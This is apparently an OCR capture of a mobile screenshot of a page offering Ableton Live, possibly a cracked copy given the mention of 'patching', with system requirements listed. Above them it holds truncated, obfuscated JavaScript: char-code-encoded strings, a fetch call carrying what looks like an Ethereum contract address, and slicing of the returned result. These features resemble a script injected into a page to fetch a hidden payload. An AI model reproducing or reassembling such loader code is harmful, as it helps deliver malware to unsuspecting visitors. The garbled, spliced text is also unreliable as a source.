
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
Required: 64 GB
Ableton Live serves as a DAW designed for music